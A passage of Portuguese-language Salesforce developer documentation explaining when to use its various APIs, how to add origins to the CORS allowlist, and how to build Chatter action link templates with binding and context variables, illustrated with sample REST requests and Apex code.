A API SOAP, por outro lado, é otimizada para aplicativos clientes em tempo real que atualizam alguns poucos registros por vez. Embora também possa ser usada para processar grandes números de registros, a API SOAP é menos prática quando os conjuntos de dados contêm centenas de milhares de registros. API em massa foi criada para simplificar o processo de dados de alguns milhares a milhões de registros.

A forma mais fácil de usar a API em massa é ativá-la para processar registros no Data Loader usando arquivos CSV. O uso do Data Loader elimina a necessidade de desenvolver seu próprio aplicativo cliente.

## Quando usar a API de metadados

Use a API de metadados para recuperar, implementar, criar, atualizar ou excluir personalizações para a sua organização. O uso mais comum é migrar as alterações de um sandbox ou organização de teste para seu ambiente de produção. A API de metadados é destinada ao gerenciamento de personalizações e à criação de ferramentas que podem gerenciar o modelo de metadados, não os próprios dados.

A forma mais fácil de acessar a funcionalidade na API de metadados é usar o Force.com IDE ou a Force.com Migration Tool. Ambas as ferramentas são construídas com base na API de metadados e usam as ferramentas padrão Eclipse e Ant, respectivamente, para simplificar o trabalho com a API de metadados.

- **•** O Force.com IDE é baseado na plataforma Eclipse, para programadores familiarizados com ambientes de desenvolvimento integrados. Codifique, compile, teste e implante diretamente a partir do IDE.
- **•** A Force.com Migration Tool é ideal se você usa um script ou a linha de comando para mover metadados entre um diretório local e uma organização do Salesforce.

# Quando usar a API de Streaming

Use a API de Streaming para receber notificações de alterações em dados que correspondam a uma consulta SOQL que você define.

API de streaming é útil quando você quer que notificações sejam enviadas do servidor para o cliente. Considere usar a API de streaming para aplicativos que fazem consultas frequentemente. Aplicativos que realizam consultas constantes à infraestrutura do Salesforce consomem tempo desnecessário de chamada e processamento da API. A API de streaming reduz o número de solicitações que não retornam dados e também é ideal para aplicativos que exigem notificação geral de alterações de dados.

A API de streaming permite reduzir o número de chamadas de API e melhorar o desempenho.

## Quando usar a API REST do Apex

Use a API REST do Apex quando quiser expor suas classes e métodos Apex para que aplicativos externos possam acessar seu código através de arquitetura REST. API REST do Apex suporta OAuth 2.0 e ID de sessão para autorização.

# Quando usar a API SOAP do Apex

Use a API SOAP do Apex quando quiser expor métodos Apex como APIs de serviço da Web SOAP, para que aplicativos externos possam acessar seu código através de SOAP.

API SOAP do Apex suporta OAuth 2.0 e ID de sessão para autorização.

## Quando usar a API do conjunto de ferramentas

Use a API do conjunto de ferramentas para integrar metadados do Salesforce a outros sistemas. Os tipos de metadados são expostos como sObjects para que você possa acessar um componente de um tipo complexo. Esse acesso em nível de campo acelera as operações com tipos de metadados complexos. Também é possível criar ferramentas de desenvolvimento personalizadas para aplicativos do Force.com. Por exemplo, use a API do conjunto de ferramentas para gerenciar e implantar cópias de trabalho de acionadores e classes do Apex e componentes e páginas do Visualforce. Você também pode definir pontos de verificação ou marcadores de heap dump, executar Apex anônimo e acessar informações de cobertura de código e registro.

Há suporte para REST e SOAP.

# Use o CORS para acessar a API REST do Chatter e a API REST

A API REST do Chatter e a API REST oferecem suporte ao CORS (compartilhamento de recursos entre origens). Para acessar essas APIs a partir do JavaScript em um navegador da Web, adicione a origem que entrega o script à lista de aprovados do CORS.

O [CORS](http://www.w3.org/TR/cors/) é uma recomendação do W3C que permite que navegadores da Web solicitem recursos de origens que não sejam as suas (solicitação entre origens). Por exemplo, usando CORS, um script JavaScript em https://www.example.com pode solicitar um recurso de https://www.salesforce.com.

Se um navegador que suporta CORS fizer uma solicitação para uma origem na lista de aprovados do CORS do Salesforce, o Salesforce retornará a origem no cabeçalho HTTP

Access-Control-Allow-Origin, juntamente com quaisquer cabeçalhos HTTP CORS adicionais. Se a origem não está incluída na lista de aprovados, o Salesforce retorna o código de status de HTTP 403.

**1.** Em Configuração, insira *CORS* na caixa Busca rápida e selecione **CORS**.

#### **2.** Escolha **Novo**.

**3.** Insira o padrão de URL da origem.

O padrão de URL da origem deve incluir o protocolo HTTPS e um nome de domínio, e pode incluir uma porta. Há suporte para o caractere curinga (\*), que deve ficar na frente de um nome

do domínio de segundo nível. Por exemplo, https://\*.example.com adiciona todos os subdomínios de example.com à lista de aprovados.

O padrão de URL da origem pode ser um endereço IP. No entanto, um endereço IP e um domínio que são resolvidos como o mesmo endereço não são a mesma origem, e é necessário adicioná-los à lista de aprovados do CORS como entradas separadas.

Importante: Ainda é necessário passar um token OAuth com as solicitações que o requerem.

# Modelos de link de ação

Crie modelos de link de ação em Configuração para poder instanciar grupos de links de ação com propriedades em comum a partir da API REST do Chatter ou Apex. É possível empacotar modelos e distribuí-los a outras organizações Salesforce.

O link de ação é um botão em um elemento do feed. O clique em um link de ação pode levar o usuário a uma página da Web, iniciar o download de um arquivo ou fazer uma chamada de API para o Salesforce ou um servidor externo. O link de ação inclui um URL e um método HTTP e pode incluir informações de corpo e cabeçalho de solicitação, como um token do OAuth para autenticação.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar, ler, atualizar e excluir:

**•** "Modificar todos os dados"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal Edition**.

Use links de ação para integrar o Salesforce e serviços de terceiros ao feed para que os usuários possam realizar ações para impulsionar a produtividade e acelerar a inovação.

Neste exemplo, **Aprovar** e **Rejeitar** são links de ação que fazem chamadas à API REST de um site de viagens fictício para aprovar ou rejeitar um itinerário. Quando Pam criou o itinerário no site de viagens, esse site fez uma solicitação à API REST do Chatter para publicar o item do feed com os links de ação para Kevin, gerente de Pam, para que ele aprove ou rejeite o itinerário.



Importante: Os links de ação são recursos para desenvolvedores. Embora seja possível criar modelos para links de ação em Configuração, é preciso usar o Apex ou o Chatter REST API para gerar itens de ação a partir de modelos e adicioná-los aos elementos do feed.

#### [Designação de modelos de link de ação](#page-5123-0)

Antes de criar um modelo, considere os valores que deseja definir no modelo e os valores que deseja definir com variáveis vinculantes ao instanciar os grupos de links de ação a partir do modelo.

#### [Criação de modelos de link de ação](#page-5131-0)

Crie modelos de link de ação em Configuração para poder instanciar grupos de links de ação com propriedades em comum a partir da API REST do Chatter ou Apex. É possível empacotar modelos e distribuí-los a outras organizações Salesforce.

#### [Edição de modelos de link de ação](#page-5134-0)

É possível editar todos os campos em um modelo de grupo de links de ações não publicado e em seus modelos de links de ações associados.

#### [Exclusão de modelos de grupo de links de ação](#page-5135-0)

Quando você exclui um modelo de grupo de links de ação, exclui os modelos de links de ação associados e todos os grupos de links de ação que foram instanciados dos modelos. Os grupos de links de ação excluídos desaparecem dos elementos de feed aos quais foram associados.

#### [Empacotamento de modelos de link de ação](#page-5136-0)

Empacote modelos de link de ação para distribuí-los a outras organizações Salesforce.

#### CONSULTE TAMBÉM:

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm)

## <span id="page-5123-0"></span>Designação de modelos de link de ação

Antes de criar um modelo, considere os valores que deseja definir no modelo e os valores que deseja definir com variáveis vinculantes ao instanciar os grupos de links de ação a partir do modelo.

- **•** [Visão geral de modelos de link de ação](#page-5123-1)
- **•** [Considerações sobre design de modelos](#page-5125-0)
- **•** [Definição do horário de expiração do grupo de links de ação](#page-5126-0)
- **•** [Definição de variáveis vinculantes](#page-5126-1)
- <span id="page-5123-1"></span>**•** [Definição de quem pode ver o link de ação](#page-5128-0)
- **•** [Uso de variáveis de contexto](#page-5129-0)

#### Visão geral de modelos de link de ação

Aqui está um modelo de grupo de links de ação em Configuração:



Cada grupo de links de ação deve conter ao menos um link. Este exemplo de modelo de link de ação contém três variáveis vinculantes: o número da versão da API no URL da ação, o número do item no Corpo da solicitação HTTP e o valor da chave de segurança do OAuth no campo Cabeçalho HTTP.



A solicitação da API REST do Chatter para instanciar o grupo de links de ação e definir os valores das variáveis vinculantes:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
  ]
}
```
Este é o Apex code que instancia o grupo de links de ação a partir do modelo e define os valores das variáveis vinculantes:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
#### <span id="page-5125-0"></span>Considerações sobre design de modelos

Considerações para projetar um modelo:

- **•** Determine o momento da expiração do grupo de links de ação. Consulte [Definição do horário de expiração do grupo de links de ação](#page-5126-0).
- **•** Defina variáveis vinculantes no modelo e defina seus valores ao instanciar o grupo. Não armazene informações confidenciais em modelos. Use variáveis vinculantes para adicionar informações confidenciais em tempo de execução.

Consulte [Definição de variáveis vinculantes](#page-5126-1).

- **•** Determine quem pode ver o link de ação quando está associado a um elemento de feed. [Definição de quem pode ver o link de ação.](#page-5128-0)
- **•** Use variáveis de contexto no modelo para obter informações sobre o contexto de execução do link de ação. Quando o link de ação é executado, o Salesforce preenche os valores e os envia na solicitação HTTP. Consulte [Usar variáveis de](#page-5129-0) [contexto.](#page-5129-0)

#### <span id="page-5126-0"></span>Definição do horário de expiração do grupo de links de ação

Ao criar um grupo de links de ação a partir do modelo, a data de expiração pode ser calculada com base em um período fornecido no modelo, ou é possível definir que o grupo de links de ação não expira nunca.

Para definir as horas até a expiração em um modelo, insira um valor no campo Horas até a expiração do modelo de grupo de links de ação. Esse valor é o número de horas desde a instanciação do grupo de links de ação até sua remoção dos elementos de feed associados, quando não pode mais ser executado. O valor máximo é 8760, que equivale a 365 dias.

Para definir a data de expiração do grupo de links de ação ao instanciá-lo, defina a propriedade expirationDate do corpo de solicitação da Definição de grupo de links de ação (API REST do Chatter) ou da classe de entrada

ConnectApi.ActionLinkGroupDefinition (Apex).

Para criar um grupo de links de ação que não expira, não insira um valor no campo Horas até a expiração do modelo e não insira um valor na propriedade expirationDate ao instanciar o grupo.

Eis como expirationDate e Horas até a expiração funcionam em conjunto ao criar um grupo de links de ação a partir de um modelo:

- **•** Se você especifica expirationDate, seu valor é usado no novo grupo de links de ação.
- **•** Se você não especifica expirationDate e especifica Horas até a expiração no modelo, o valor de Horas até a expiração é usado no novo grupo de links de ação.
- <span id="page-5126-1"></span>**•** Se você não especifica expirationDate ou Horas até a expiração, os grupos de link de ação instanciados a partir do modelo não expiram.

#### Definição de variáveis vinculantes

Defina variáveis vinculantes em modelos e defina seus valores ao instanciar o grupo de links de ação.

Importante: Não armazene informações confidenciais em modelos. Use variáveis vinculantes para adicionar informações confidenciais em tempo de execução. Quando o valor de um vínculo é definido, ele é armazenado criptografado no Salesforce.

É possível definir variáveis vinculantes nos campos URL de ação, Corpo da solicitação HTTP e Cabeçalhos HTTP de um modelo de link de ação. Após a publicação de um modelo, é possível editar esses campos, mover variáveis vinculantes entre os campos, ou excluir variáveis vinculantes. No entanto, não é possível adicionar outras variáveis vinculantes.

Defina a chave de uma variável vinculante no modelo. Ao instanciar o grupo de links de ação, especifique a chave e seu valor.

As chaves de variáveis vinculantes têm o formato {!Bindings.*key*}.

A *chave* permite caracteres [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) na classe predefinida de caracteres \w:

 $[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}]$ .

O campo URL da ação possui duas variáveis vinculantes:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

O campo Cabeçalhos de HTTP possui duas variáveis vinculantes:

Authorization: OAuth {!Bindings.OAuthToken} Content-Type: {!Bindings.ContentType}

Especifique a chave e seu valor ao instanciar o grupo de links de ação na API REST do Chatter:

POST /connect/action-link-group-definitions

"templateId":"07gD00000004C9r",

{

```
"templateBindings" : [
        {
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Especifique as chaves de variável vinculante e defina seus valores no Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
Dica: É possível usar a mesma variável vinculante várias vezes em modelos de link de ação e apenas fornecer o valor uma vez durante a instanciação. Por exemplo, você poderia usar {!Bindings.MyBinding} duas vezes no campo Corpo da solicitação HTTP em um modelo, e novamente nos Cabeçalhos HTTP de outro modelo no mesmo modelo de grupo de links de ação e, ao instanciar o grupo a partir do modelo, precisaria fornecer apenas um valor dessa variável compartilhada.

#### <span id="page-5128-0"></span>Definição de quem pode ver o link de ação

Escolha um valor na lista suspensa Visibilidade de usuário para determinar quem pode ver o link de ação quando está associado a um elemento de feed.

Entre as opções disponíveis estão Apenas usuário personalizado pode ver ou Todos exceto o usuário personalizado podem ver. Escolha um desses valores para permitir que apenas um usuário específico veja o link de ação, ou para evitar que um usuário específico o veja. Em seguida, digite um valor no campo Alias de usuário personalizado. Esse valor é uma chave de variável vinculante. No código que instancia o grupo de links de ação, use a chave e especifique o valor da mesma maneira que qualquer variável vinculante.

Este modelo usa o valor de Alias de usuário personalizado **Convidado**:



Ao instanciar o grupo de links de ação, defina o valor da mesma maneira que você definiria uma variável vinculante:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
```
#### Aprimorar o Salesforce com código

```
"key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
<span id="page-5129-0"></span>Se o modelo usar **Apenas o gerente do criador pode ver**, um usuário sem gerente receberá um erro ao instanciar um grupo de link de ação no modelo. Além disso, esse gerente refere-se ao gerente no momento da instanciação. Se o gerente do usuário mudar depois da instanciação, a mudança não será refletida.

### <span id="page-5129-1"></span>Uso de variáveis de contexto

Use variáveis de contexto para passar informações sobre o usuário que executou o link de ação e o contexto em que ele foi chamado à solicitação HTTP feita ao chamar um link de ação. É possível usar variáveis de contexto nas propriedades actionUrl, headers e requestBody do corpo da solicitação de Entrada de definição de link de ação, ou o objeto

ConnectApi.ActionLinkDefinitionInput. Também é possível usar variáveis de contexto nos campos URL da ação, Corpo da solicitação HTTP e Cabeçalhos HTTP de modelos de link de ação. Você pode editar esses campos, incluindo adição e remoção de variáveis de contexto, após a publicação do modelo.

Estas são as variáveis de contexto disponíveis:



Por exemplo, suponha que você trabalha para uma empresa chamada Survey Example e cria um aplicativo para o Salesforce AppExchange chamado **Survey Example para Salesforce**. A Empresa A tem o **Survey Example para Salesforce** instalado. Vamos imaginar que alguém da empresa A acessa surveyexample.com e faz uma pesquisa. O código do Survey Example usa a API REST do Chatter para criar um item de feed na organização Salesforce da Empresa A, com o texto de corpo **Faça uma pesquisa** e um link de ação com o rótulo **OK**.

O link de ação UI leva o usuário do Salesforce a uma página da web em surveyexample.com para fazer uma pesquisa.

Se você incluir uma variável de contexto {!userId} em Corpo da solicitação HTTP ou no URL da ação referente ao link da ação, quando um usuário clicar no link de ação no feed, o Salesforce enviará o ID do usuário que clicou na solicitação HTTP feita ao servidor.

Se for incluída uma variável de contexto {!actionLinkId} no código do lado do servidor de Survey Example que cria o link de ação, o Salesforce enviará uma solicitação HTTP com o ID do link de ação, que você pode salvar no banco de dados.

Este exemplo inclui a variável de contexto {!userId} no URL da ação do modelo de link de ação:

